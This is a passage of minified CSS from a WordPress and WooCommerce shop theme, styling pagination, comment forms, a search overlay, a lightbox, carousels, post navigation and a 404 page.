ul{padding:0;margin:0;list-style:none}.la-pagination ul li{display:inline-block;margin:0 5px 0 0}.la-pagination ul .page-numbers{text-align:center;display:block;position:relative;padding:7px 2px;line-height:20px;min-width:36px;transition:all .3s;color:#1D1D1D;border:1px solid #CDCDCD;border-radius:50%}.la-pagination ul .page-numbers i{vertical-align:middle;margin-top:-2px}.la-pagination ul .page-numbers.current,.la-pagination ul .page-numbers:hover{color:#fff;background-color:#1D1D1D;border-color:#1D1D1D}.la-pagination ul .page-numbers.dots{border-color:transparent;background:none;padding:0;min-width:0;color:inherit}.la-pagination .la-ajax-loading-outer,.la-pagination .pagination_ajax_loadmore{display:none}.la-pagination.active-loadmore.nothingtoshow,.la-pagination.active-loadmore ul{display:none}.la-pagination.active-loadmore .pagination_ajax_loadmore{display:block}.la-pagination.nothingtoshow.la-ajax-pagination{display:none}.la-pagination.doing-ajax .la-ajax-loading-outer{display:inline-block}.la-pagination.doing-ajax ul,.la-pagination.doing-ajax .pagination_ajax_loadmore{display:none}.woocommerce-pagination{text-align:center}.elementor-post-navigation{overflow:hidden;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.elementor-post-navigation__link{min-height:1px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;width:33.3333%}.elementor-post-navigation__link a{display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-post-navigation__all a{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.elementor-post-navigation__next a{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.elementor-post-navigation__link__next,.elementor-post-navigation__link__prev{overflow:hidden}.elementor-post-navigation__link__next>span,.elementor-post-navigation__link__prev>span{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.elementor-post-navigation .post-navigation__arrow-all{padding-left:10px;padding-right:10px}.elementor-post-navigation .post-navigation__arrow-prev{padding-right:10px}.elementor-post-navigation .post-navigation__arrow-next{padding-left:10px}.elementor-post-navigation .post-navigation__arrow-wrapper{font-size:20px}.elementor-post-navigation .post-navigation__arrow-wrapper i{vertical-align:middle;-webkit-transform:translateY(-5%);transform:translateY(-5%)}.elementor-post-navigation .post-navigation__navigation__link a{display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%}.elementor-post-navigation.has-tooltip{overflow:visible;width:150px;margin-left:auto;max-width:100%}.elementor-post-navigation.has-tooltip .post-navigation__arrow-wrapper{position:relative}.elementor-post-navigation.has-tooltip .post-navigation__arrow-wrapper .elementor-screen-only{top:auto;bottom:100%;height:auto;clip:auto;background:#212121;color:#fff;font-size:10px;padding:0px 5px;line-height:20px;white-space:pre;z-index:9999;position:absolute;left:50%;width:auto;text-align:center;transition:all .3s;opacity:0;margin:0 auto;min-width:60px;overflow:inherit;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.elementor-post-navigation.has-tooltip .post-navigation__arrow-wrapper .elementor-screen-only:after{content:'';border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #212121;position:absolute;top:100%;left:50%;margin-left:-3px}.elementor-post-navigation.has-tooltip .elementor-post-navigation__link{overflow:visible}.elementor-post-navigation.has-tooltip .elementor-post-navigation__link:hover .post-navigation__arrow-wrapper .elementor-screen-only{opacity:1;margin-bottom:10px}.la-pagination.active-loadmore{text-align:center}.pagination_ajax_loadmore a{padding:10px 20px;text-transform:uppercase;color:#fff;background:#1D1D1D;font-size:12px;font-weight:bold;letter-spacing:1px}.pagination_ajax_loadmore a:hover{background-color:#D2A35C;color:#fff}.woocommerce-pagination.wc-toolbar .products__loadmore_ajax{float:left}.woocommerce-pagination.wc-toolbar .products__loadmore_ajax a{display:inline-block}@media (max-width: 767px){.la-pagination ul .page-numbers{min-width:30px;padding:5px;font-size:12px}}.la-pagination.la-ajax-load-first{margin:0;padding:0;min-height:100px;text-align:center}.la-pagination.la-ajax-load-first .la-ajax-loading-outer{display:inline-block}.la-pagination.la-ajax-load-first ul{display:none}.comments-title,.comment-reply-title{font-size:24px;font-weight:normal;margin-bottom:30px;display:block;color:#1D1D1D}.logged-in .comment-reply-title{margin-bottom:0}.comment-reply-title small{font-size:12px;font-weight:normal}.comment-list{margin:0;color:#1D1D1D;list-style:none}.comment-list .comment-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.comment-content-outer{border:1px solid rgba(0,0,0,0.1);width:calc( 100% - 100px);padding:25px 30px;margin-bottom:25px;box-shadow:0 0 6px 0 rgba(226,226,226,0.5)}.comment-list img.avatar{width:75px;height:75px;border-radius:50%;object-fit:cover}.ltr .comment-list img.avatar{margin-right:25px}.rtl .comment-list img.avatar{margin-left:25px}.comment-list .comment-author{font-size:16px;margin-bottom:10px}.comment-list .comment-author .comment-link{font-size:inherit;margin:0;display:inline-block;text-transform:capitalize}.comment-list .comment-author .comment-meta{font-size:12px}.comment-list .comment-author .comment-meta .comment-date{color:#979797}.comment-list .comment-author .comment-meta a{margin-left:10px}.comment-list .comment-entry .comment-meta{line-height:1;display:inline-block}.comment-list .comment-entry .comment-meta a{font-weight:500;font-size:12px;border:1px solid #ebebeb;padding:7px 15px;text-transform:uppercase;display:inline-block;margin-right:10px;border-radius:2px}.comment-list .comment-entry .comment-meta a:hover{background-color:#D2A35C;border-color:#D2A35C;color:#fff}.commentmetadata a{font-weight:bold;font-size:12px;text-transform:capitalize;margin-right:10px}.comment-content-outer>.commentmetadata{display:block;border-top:1px solid rgba(0,0,0,0.1);padding-top:10px}.comment-content-outer a.comment-reply-link:before{content:'\ea86';font-family:LaStudioIcons;font-weight:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-right:5px;vertical-align:middle;margin-top:1px;display:inline-block}.comment-content-outer a.comment-edit-link:before{content:'\ea88';font-family:LaStudioIcons;font-weight:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-right:5px;vertical-align:middle;margin-top:-2px;display:inline-block}.comment-list .comment-content{margin-bottom:20px}.comment-list .children{list-style:none}.comment-list .comment-respond{padding-bottom:50px}.comment-list .comment-respond textarea{margin-bottom:20px}.comment-list .comment-respond .comment-form-url,.comment-list .comment-respond .comment-form-email,.comment-list .comment-respond .comment-form-author{width:calc((100% / 3) - (40px / 3));float:left;margin-left:20px}.comment-list .comment-respond .comment-form-author{margin-left:0}.comment-list .comment-reply-title{margin-bottom:10px}.woocommerce-Reviews-title{font-size:24px;margin-bottom:2em}.woocommerce-Reviews .comment-reply-title{font-weight:bold;margin-bottom:0}.logged-in .woocommerce-Reviews .comment-reply-title{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:5px;margin-bottom:30px}.commentlist{margin:0;list-style:none;font-size:14px}.commentlist .comment_container{position:relative;display:-ms-flexbox;display:flex;margin-bottom:40px;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:35px}.commentlist img.avatar{width:100px;height:100px;object-fit:cover}.rtl .commentlist img.avatar{margin-left:30px}.ltr .commentlist img.avatar{margin-right:30px}.commentlist .comment-text{width:calc(100% - 100px);min-height:100px}.commentlist .woocommerce-review__published-date{font-size:14px}.commentlist p.meta{margin-top:5px;margin-bottom:5px;display:-ms-flexbox;display:flex;-webkit-box-direction:reverse;-webkit-box-orient:vertical;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.commentlist .woocommerce-review__dash{display:none}.commentlist .woocommerce-review__author{text-transform:capitalize;font-size:18px;font-family:"Playfair Display", serif;font-style:italic;color:#1D1D1D}p.comment-notes{font-style:italic;font-size:1em;margin-bottom:50px}body:not(.logged-in) p.comment-notes{font-size:14px;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:10px}.comment-form .logged-in-as{font-size:14px;margin-bottom:20px}.comment-form label{display:block;margin-bottom:10px}.comment-form textarea{margin-bottom:30px}.comment-form input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]){margin-bottom:15px;width:100%;max-width:100%;-webkit-appearance:none;padding:15px 25px;line-height:2}.comment-form .comment-form-cookies-consent{font-size:.875em}.comment-form .comment-form-cookies-consent label{display:inline;padding:0 5px}.comment-form textarea{width:100%;height:150px;max-width:100%;padding:20px;vertical-align:top;-webkit-appearance:none}.comment-form .submit{min-width:180px;padding:22px 30px}.comment-respond{padding-top:25px}.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author{width:calc((100% / 3) - 20px);float:left;margin-left:30px}.comment-form .comment-form-author{margin-left:0}.comment-form .comment-form-email ~ .form-submit{padding-top:5px}.comment-form-rating label{margin-bottom:0;display:inline-block}.rtl .comment-form-rating label{margin-left:20px}.ltr .comment-form-rating label{margin-right:20px}.comment-form-rating p.stars{display:inline-block;line-height:1;vertical-align:middle;margin:0}.woocommerce-Reviews .comment-form textarea{margin-bottom:0}.woocommerce-Reviews .comment-form input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]){margin-bottom:0}.woocommerce-Reviews .comment-form-comment+p.form-submit{padding-top:20px}li.pingback{margin-bottom:8px}li.pingback:first-child{margin-top:2em}li.pingback+li.comment-container{margin-top:2em}p.no-comments{margin-top:1em}.comments-area>.comment-respond{padding-top:50px}@media (max-width: 768px){.wc-tab .wc-tab-title a{padding:10px 0}.woocommerce-Reviews .comment-reply-title{font-size:16px;padding-bottom:10px;display:block}.comment-form textarea{padding:15px;margin-bottom:15px}.comment-form input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]){padding:10px 15px}.comment-content-outer{padding:15px 20px;margin-bottom:15px;width:calc(100% - 70px)}.comment-list .comment-entry .comment-meta a{margin-right:3px}.comment-list img.avatar{width:50px;height:50px}.commentlist .woocommerce-review__published-date,.commentlist .woocommerce-review__author{font-size:inherit}.commentlist img.avatar{width:50px;height:50px;margin-right:20px}.commentlist .comment-text{padding-left:10px;width:calc(100% - 70px)}.commentlist .star-rating{position:relative;top:0}.commentlist .comment_container{margin-bottom:20px;padding-bottom:15px}}@media (max-width: 600px){.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author{width:100%;margin-left:0}.rtl .comment-list img.avatar{margin-left:10px}.ltr .comment-list img.avatar{margin-right:10px}.comment-content-outer{width:calc(100% - 60px);padding:10px}.comment-list .children{margin-left:15px}.comment-list .children .children{margin-left:10px}}.search-form{position:relative}.search-form .search-field{width:100%;padding:10px 20px;background:transparent;-webkit-appearance:none;font-size:.8572em;line-height:28px;color:inherit}.search-form .search-button{display:block;border:none;color:inherit;background:none;padding:0;position:absolute;top:50%;font-size:18px;width:1em;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ltr .search-form .search-button{right:15px}.rtl .search-form .search-button{left:15px}.search-form .search-button:hover{background:none;color:#D2A35C}.search-form .search-reset{display:none;line-height:1}.la-ajax-searchform.searched .search-form .search-button:not(.search-reset),.la-ajax-searchform.searching .search-form .search-button:not(.search-reset){display:none}.la-ajax-searchform.searched .search-form .search-reset,.la-ajax-searchform.searching .search-form .search-reset{display:block}.lahb-search .search-field[placeholder]:not(:focus){color:#757575}.searchform-fly-overlay{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;visibility:hidden;background-color:rgba(0,0,0,0.9);text-align:center;transition:all ease-in-out .25s;z-index:12;color:#fff}.searchform-fly-overlay:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.searchform-fly-overlay.searched{background-color:#fff;color:#1D1D1D}.searchform-fly-overlay.searching .loading{opacity:1}.searchform-fly-overlay .searchform-fly{display:inline-block;max-width:90%;vertical-align:middle;text-align:center;font-size:18px;-webkit-transform:scale(0.9);transform:scale(0.9);opacity:0;visibility:hidden;transition:all ease-in-out .3s}.searchform-fly-overlay .search-field{width:800px;background-color:transparent;border:0;border-bottom:2px solid;text-align:center;font-size:30px;padding:10px;transition:all .3s ease-out;font-weight:300;max-width:100%;color:inherit}.searchform-fly-overlay .search-button{font-size:30px;height:30px;color:inherit}.searchform-fly-overlay .search-button i{vertical-align:top}.searchform-fly-overlay p{font-weight:300}.searchform-fly-overlay .btn-close-search{font-size:40px;display:block;position:absolute;z-index:5;top:20%;right:20%;line-height:40px;height:40px;transition:all .3s}.searchform-fly-overlay .btn-close-search i{vertical-align:top}.searchform-fly-overlay .btn-close-search:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.searchform-fly-overlay .loading{opacity:0;display:block;margin:0 auto;width:70px}.searchform-fly-overlay .search-form{width:800px;max-width:100%;margin:0 auto}.searchform-fly-overlay .search-results{max-width:100%;width:1170px;text-align:left;margin-left:auto;margin-right:auto}.rtl .searchform-fly-overlay .search-results{text-align:right}.searchform-fly-overlay .results-container{max-height:63vh;overflow:auto;margin-bottom:10px}.searchform-fly-overlay .results-container .products-grid{margin:0}.searchform-fly-overlay .results-container .posts .entry-title{font-size:16px;font-weight:bold;margin:0 0 5px}.searchform-fly-overlay .results-container .posts .post-meta{font-size:12px;padding-bottom:10px}.searchform-fly-overlay .results-container .posts .entry-excerpt{font-size:14px;line-height:1.6;height:43px;overflow:hidden}.searchform-fly-overlay .results-container .posts .lastudio-more-wrap{display:none}.searchform-fly-overlay .results-container,.searchform-fly-overlay .view-more-results{display:none}.open-search-form .searchform-fly-overlay{visibility:visible;opacity:1}.open-search-form .searchform-fly{visibility:visible;opacity:1;-webkit-transform:scale(1);transform:scale(1)}@media (max-width: 768px){.searchform-fly-overlay .btn-close-search{right:10%}.searchform-fly-overlay .searchform-fly{font-size:14px}.searchform-fly-overlay .search-field{font-size:16px}.searchform-fly-overlay .search-button{font-size:16px}}@media (max-width: 1500px){.searchform-fly-overlay .btn-close-search{top:15%;right:50px}}@media (max-width: 1300px){.searchform-fly-overlay .search-results{max-width:85%}}.la-ajax-searchform.searching .search-form .search-button:before{box-sizing:border-box;position:absolute;top:50%;left:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;border-radius:50%;border:2px solid #efefef;border-top-color:#D2A35C;border-bottom-color:#D2A35C;content:'';animation:lastudio-spinner .6s linear infinite}.la-ajax-searchform.searching .search-form .search-button i{opacity:0}@media (max-width: 800px){.searchform-fly-overlay .btn-close-search{top:150px;right:20px}}#scroll-top{display:none;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,0.4);color:#fff;font-size:18px;cursor:pointer;border-radius:2px;text-align:center;z-index:100;box-sizing:content-box}#scroll-top>span{line-height:inherit;vertical-align:top}#scroll-top:hover{background-color:rgba(0,0,0,0.8)}#scroll-top.scroll-top-left{left:20px;right:auto}@media only screen and (max-width: 480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}.site-footer-default{text-align:center;font-size:14px;padding:20px 0 20px}.error404-content{position:relative;margin:0 auto;text-align:center}.error404-content .error-title{font-size:46px;margin:0 0 25px}.error404-content .error-text{font-size:18px;font-weight:300;margin-bottom:35px}.error404-content .searchform{max-width:390px;margin:0 auto}.error404-content .error-btn{font-size:13px;padding:14px 26px;margin-top:60px}.error404-content .error-btn:hover{color:#fff}@media only screen and (max-width: 480px){.error404-content .searchform{width:100%}.error404-content .error-btn{margin-top:40px}}[class*="lastudioicon-"]{vertical-align:middle}[class*='lightcase-icon-']:before{font-family:'LaStudioIcons';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lightcase-icon-play:before{content:'\ea45'}.lightcase-icon-pause:before{content:'\f28c';font-family:FontAwesome}.lightcase-icon-close:before{content:"\ea3a"}.lightcase-icon-prev:before{content:"\ea11"}.lightcase-icon-next:before{content:"\ea12"}#lightcase-case{position:fixed;z-index:2002;top:0;left:0;width:100% !important;height:100% !important;margin:0 !important;overflow:auto}#lightcase-case #lightcase-content{-webkit-backface-visibility:hidden}#lightcase-case .lightcase-contentInner{background-color:#fff;display:block;margin:0 auto;position:relative;z-index:2}#lightcase-case .custom-lightcase-overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.lightcase-open body:not(.open-newsletter-popup):not(.open-quickview-product) .lightcase-inlineWrap{padding:30px}body:not(.open-newsletter-popup):not(.open-quickview-product) #lightcase-case .lightcase-contentInner .lightcase-inlineWrap{height:auto !important;max-height:none !important}html:not([data-lc-type=iframe]):not([data-lc-type=video]) #lightcase-case:not([data-lc-type=iframe]):not([data-lc-type=video]) #lightcase-content .lightcase-contentInner{height:auto !important}html[data-lc-type=inline] #lightcase-content .lightcase-contentInner,html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner,html[data-lc-type=error] #lightcase-content .lightcase-contentInner{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html[data-lc-type=image] #lightcase-content .lightcase-contentInner{position:relative}#lightcase-case p.lightcase-error{margin:0;font-size:17px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#aaa}@media screen and (min-width: 0){#lightcase-case p.lightcase-error{padding:0}}.lightcase-open body{overflow:hidden}.lightcase-isMobileDevice .lightcase-open body{max-width:100%;max-height:100%}#lightcase-info{position:absolute;padding-top:15px;display:none}#lightcase-info #lightcase-title,#lightcase-info #lightcase-caption{margin:0;padding:0;line-height:1.5;font-weight:normal;text-overflow:ellipsis}#lightcase-info #lightcase-title{font-size:17px;color:#aaa}#lightcase-info #lightcase-caption{clear:both;font-size:13px;color:#aaa}#lightcase-info #lightcase-sequenceInfo{font-size:11px;color:#aaa}#lightcase-loading{position:fixed;z-index:2001;top:50%;left:50%;opacity:1;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}a[class*='lightcase-icon-']{position:fixed;z-index:9999;width:1.123em;height:auto;font-size:38px;line-height:1;text-align:center;text-shadow:none;outline:none;cursor:pointer}a[class*='lightcase-icon-'],a[class*='lightcase-icon-']:focus{text-decoration:none;color:rgba(255,255,255,0.6);-webkit-tap-highlight-color:transparent;transition:color, opacity, ease-in-out 0.25s}a[class*='lightcase-icon-']>span{display:inline-block;text-indent:-9999px}a[class*='lightcase-icon-']:hover{color:white;text-shadow:0 0 15px white}.lightcase-isMobileDevice a[class*='lightcase-icon-']:hover{color:#aaa;text-shadow:none}a[class*='lightcase-icon-'].lightcase-icon-close{position:fixed;top:40px;right:40px;bottom:auto;margin:0;opacity:0;outline:none}a[class*='lightcase-icon-'].lightcase-icon-prev{left:15px}a[class*='lightcase-icon-'].lightcase-icon-next{right:15px}a[class*='lightcase-icon-'].lightcase-icon-pause,a[class*='lightcase-icon-'].lightcase-icon-play{left:50%;margin-left:-0.5em}@media screen and (min-width: 0){a[class*='lightcase-icon-'].lightcase-icon-pause,a[class*='lightcase-icon-'].lightcase-icon-play{opacity:0}}@media screen and (min-width: 0){a[class*='lightcase-icon-']{bottom:50%;margin-bottom:-0.5em}a[class*='lightcase-icon-']:hover,#lightcase-case:hover ~ a[class*='lightcase-icon-']{opacity:1}}#lightcase-overlay{display:none;width:100%;min-height:100%;position:fixed;z-index:2000;top:-9999px;bottom:-9999px;left:0;background:#333}.lightcase--pending #lightcase-loading{display:block !important}.lightcase--pending #lightcase-case .lightcase-contentInner{opacity:0 !important}.lightcase--completed #lightcase-case .lightcase-contentInner{opacity:1 !important}.open-quickview-product #lightcase-case:before{content:'';display:inline-block !important;height:100%;vertical-align:middle;margin-right:-.25em}.open-quickview-product #lightcase-case #lightcase-content{display:inline-block;vertical-align:middle;width:100%}.open-quickview-product #lightcase-case .lightcase-contentInner{margin-top:0 !important}.open-quickview-product #lightcase-case .lightcase-contentInner .lightcase-inlineWrap{overflow:auto}.custom-lighcase-btn-close{background:#292929;position:absolute;right:-18px;top:-30px;text-align:center;font-size:18px;line-height:1;display:block;padding:18px;color:#fff;font-weight:300;border-radius:50%}.custom-lighcase-btn-close i{display:inline-block;vertical-align:top;transition:all .4s}.custom-lighcase-btn-close:hover i{-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media (min-width: 1200px){a[class*='lightcase-icon-'].lightcase-icon-close{display:none !important}}@media (max-width: 1200px){.custom-lighcase-btn-close{display:none}}.rtl .custom-lighcase-btn-close{right:100%;left:auto}.elementor-editor-active .slick-slider .slick-list,.elementor-editor-active .slick-slider .slick-track{min-width:100%}.slick-list{overflow:hidden;margin:0;padding:0}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-arrow{position:absolute;bottom:0;display:inline-block;background-color:#fff;color:#212121;width:50px;height:50px;line-height:50px;font-size:18px;border:0;text-align:center;cursor:pointer;padding:0;border-radius:0;z-index:2;transition:all 0.3s ease-in-out}.slick-arrow.slick-disabled{opacity:.5;cursor:not-allowed}.slick-arrow i[class*="lastudioicon"]{vertical-align:middle;margin-top:-2px}.slick-arrow:hover,.slick-arrow:focus{background-color:rgba(0,0,0,0.9);color:#fff}.prev-arrow,.slick-prev{left:-20px}[dir="rtl"] .prev-arrow,[dir="rtl"] .slick-prev{left:auto;right:-20px}.next-arrow,.slick-next{right:-20px}[dir="rtl"] .next-arrow,[dir="rtl"] .slick-next{left:-20px;right:auto}@media (max-width: 767px){.prev-arrow,.slick-prev{left:0}[dir="rtl"] .prev-arrow,[dir="rtl"] .slick-prev{left:auto;right:0}.next-arrow,.slick-next{right:0}[dir="rtl"] .next-arrow,[dir="rtl"] .slick-next{left:0;right:auto}}.slick-controls-auto{display:none}.elementor-widget-image-carousel .elementor-slick-slider .slick-arrows-inside .slick-arrow{width:70px;height:70px;background-color:#fff;color:#111;border-radius:50%;top:auto}.elementor-widget-image-carousel .elementor-slick-slider .slick-arrows-inside .slick-arrow:before{color:#111}.elementor-widget-image-carousel .elementor-slick-slider .slick-arrows-inside .slick-arrow:hover{background-color:#111}.elementor-widget-image-carousel .elementor-slick-slider .slick-arrows-inside .slick-arrow:hover:before{color:#fff}.elementor-widget-image-carousel .elementor-slick-slider .slick-arrows-inside .slick-prev{left:50%;margin-left:-80px}.elementor-widget-image-carousel .elementor-slick-slider .slick-arrows-inside .slick-next{right:50%;margin-right:-80px}.blog_item--thumbnail.format-gallery .slick-arrow{top:50%;margin-top:-25px;margin-left:20px;margin-right:20px}@media (max-width: 1279px){.lastudio-carousel .lastudio-arrow{width:30px;height:30px;font-size:12px;line-height:30px}}.post-navigation{margin-bottom:50px}.post-navigation .nav_pnpp__image{display:block;width:70px;height:70px;background-size:cover;background-position:center;margin-right:20px;position:relative}.post-navigation .nav_pnpp__image:before{content:'';position:absolute;width:100%;bottom:0;height:100%;background:#282828;left:0;transition:all .3s;opacity:0}.post-navigation .nav-links{-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:left;position:relative}.post-navigation .nav-links>div{width:50%}.post-navigation .nav-links .nav-next:only-child{margin-left:50%}.post-navigation .nav-links a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:flex-start;height:100%;position:relative;padding-bottom:40px}.post-navigation .nav-links a:hover .blog_pn_nav-text,.post-navigation .nav-links a:hover .blog_pn_nav-title{color:inherit}.post-navigation .nav-links a:hover .nav_pnpp__image:before{opacity:0.4}.post-navigation .nav-links .blog_pn_nav-right{-ms-flex-order:1;order:1;max-width:calc(100% - 90px)}.post-navigation .nav-links .blog_pn_nav-right span{display:block}.post-navigation .nav-links .nav-next{text-align:right}.post-navigation .nav-links .nav-next a{flex-direction:row-reverse}.post-navigation .nav-links .nav-next .nav_pnpp__image{margin-right:0;margin-left:20px}.post-navigation .blog_pn_nav-title{font-weight:500;width:250px;max-width:100%}.post-navigation .blog_pn_nav-meta{font-size:.875em;margin-top:2px;color:#979797}.post-navigation .blog_pn_nav-text{position:absolute;bottom:0;text-transform:uppercase;font-size:10px;font-weight:500;letter-spacing:.7px}@media (max-width: 768px){.post-navigation .nav-links>div{width:100%;margin:0}.post-navigation .nav-links .blog_pn_nav-title{line-height:1.5}.post-navigation .nav-links a{padding-bottom:20px}.post-navigation .nav-links .blog_pn_nav-text{display:none}.post-navigation .nav-links .nav-next{text-align:inherit}.post-navigation .nav-links .nav-next a{flex-direction:row}.post-navigation .nav-links .nav-next .nav_pnpp__image{margin-right:20px;margin-left:0}.post-navigation .nav-links .nav-next:only-child{margin:0}}.lahb-nav-wrap.menuheader7{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.lahb-desktop-view .logo-at-center-menu .lahb-nav-wrap>.menu>li:nth-child(3){margin-right:150px}.lahb-desktop-view .logo-at-center-menu .lahb-element.lahb-logo{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.lahb-desktop-view .logo-at-center-menu .lahb-nav-wrap>.menu>li:nth-child(4){margin-left:150px}.lahb-desktop-view .logo-at-center-menu .lahb-nav-wrap{margin-left:-1em}@media (max-width: 1700px){.lahb-wrap .lahb-desktop-view .lahb-row1-area.logo-at-center-menu{padding-left:60px;padding-right:60px}.lahb-desktop-view .logo-at-center-menu .lahb-nav-wrap>.menu>li:nth-child(3){margin-right:120px}.lahb-desktop-view .logo-at-center-menu .lahb-nav-wrap>.menu>li:nth-child(4){margin-left:120px}}.lastudio-banner__button i{vertical-align:middle;font-size:10px;margin-top:-1px}.tparrows.arrow-01{border-radius:50%;background-color:#e5e5e5}.tparrows.arrow-01:before{color:#191919}.tparrows.arrow-01:hover:before{color:#fff}.la-custom-badge{position:absolute;z-index:3;font-size:12px;padding:2px 5px;line-height:21px;text-align:center;color:#fff;top:20px;min-width:60px;background-color:#212121}.save-percentage:before{content:'-'}.onsale{min-width:60px;top:20px;background-color:#1D1D1D}.onsale .save-total,.onsale .save-sale-price{display:none}.la-custom-badge.even+.odd+.onsale,.la-custom-badge.even+.onsale,.la-custom-badge.odd ~ .odd,.la-custom-badge.even ~ .even{top:50px}body.ltr .la-custom-badge{right:0}body.ltr .la-custom-badge.even{left:0;right:auto}body.ltr .la-custom-badge.odd+.onsale{left:0;right:auto}body.ltr .la-custom-badge.even+.onsale{right:0;left:auto}body.rtl .la-custom-badge{left:0}body.rtl .la-custom-badge.even{right:0;left:auto}body.rtl .la-custom-badge.odd+.onsale{right:0;left:auto}body.rtl .la-custom-badge.even+.onsale{left:0;right:auto}.tp-caption a.js-el{color:inherit;line-height:inherit !important;font-size:inherit !important;vertical-align:top}.tp-caption a.js-el svg{vertical-align:top}.popup-added-msg{text-align:center}.popup-added-msg img{width:200px;max-width:80%;margin-bottom:20px}.popup-added-msg .popup-message{margin:10px 0}.popup-added-msg a.button{display:block;width:250px;padding-left:0;padding-right:0;margin:10px auto 0;max-width:100%}.widget_media_image .sidebar-blog-banner{overflow:hidden;position:relative;z-index:1;display:block}.widget_media_image .sidebar-blog-banner:before,.widget_media_image .sidebar-blog-banner:after{content:"";position:absolute;height:100%;width:100%;top:0;left:0;background-color:rgba(255,255,255,0.09);transition:0.4s;z-index:0;transform:scaleX(0)}.widget_media_image .sidebar-blog-banner:before{transform:scaleY(0)}.widget_media_image .sidebar-blog-banner:hover:after{transform:scaleX(1)}.widget_media_image .sidebar-blog-banner:hover:before{transform:scaleY(1)}.has-default-404 .default-404-content{display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:90vh;justify-content:center;text-align:center}.has-default-404 .default-404-content h1{font-size:250px;line-height:1;color:inherit;margin:0}@media (max-width: 800px){.has-default-404 .default-404-content h1{font-size:150px}}.has-default-404 .default-404-content h4{font-size:46px;font-weight:normal;color:inherit;line-height:1.27;margin-bottom:35px}@media (max-width: 800px){.has-default-404 .default-404-content h4{font-size:36px}}@media (max-width: 767px){.has-default-404 .default-404-content h4{font-size:26px}}.has-default-404 .default-404-content .button{background-color:transparent;color:inherit;border:2px solid;text-transform:uppercase;padding:15px 40px;line-height:26px}.has-default-404 .default-404-content .button:hover{background-color:#D2A35C;color:#fff;border-color:#D2A35C}.single-content-article blockquote.wp-block-quote.is-large{margin:1.5em 0}.single-content-article .wp-block-image .alignleft{margin-right:1.5em;margin-bottom:0}.single-content-article .wp-block-image .alignright{margin-left:1.5em;margin-bottom:0}.wp-block-columns.has-2-columns.col-6-4 .wp-block-column:first-child{-webkit-flex-basis:61%;-ms-flex-preferred-size:61%;flex-basis:61%}.has-drop-cap:not(:focus):first-letter{font-size:4em;margin-top:0.2em;margin-right:.2em}@media (min-width: 960px){.wp-block-cover.custom-cover-block{min-height:640px;margin-top:3em;margin-bottom:3em}}.lastudio-portfolio.preset-list-type-1 .lastudio-arrow{width:50px;height:50px;top:calc(100% - 100px);background:#fff;color:#1D1D1D;border-radius:0;left:calc(35% + 50px);margin-top:0;right:auto}.lastudio-portfolio.preset-list-type-1 .lastudio-arrow:hover{background-color:#1D1D1D;color:#fff}.lastudio-portfolio.preset-list-type-1 .lastudio-arrow.next-arrow{margin-left:60px}.has-skudmart-theme-primary-color{color:#D2A35C}.has-skudmart-theme-secondary-color{color:#1D1D1D}.has-strong-magenta-color{color:#a156b4}.has-light-grayish-magenta-color{color:#d0a5db}.has-very-light-gray-color{color:#eee}.has-very-dark-gray-color{color:#444}.has-skudmart-theme-primary-background-color{background-color:#D2A35C}.has-skudmart-theme-secondary-background-color{background-color:#1D1D1D}.has-strong-magenta-background-color{background-color:#a156b4}.has-light-grayish-magenta-background-color{background-color:#d0a5db}.has-very-light-gray-background-color{background-color:#eee}.has-very-dark-gray-background-color{background-color:#444}.lastudio-posts .format-embed .la-media-wrapper .mejs-container{margin-bottom:0}.lastudio-posts .format-embed .la-media-wrapper 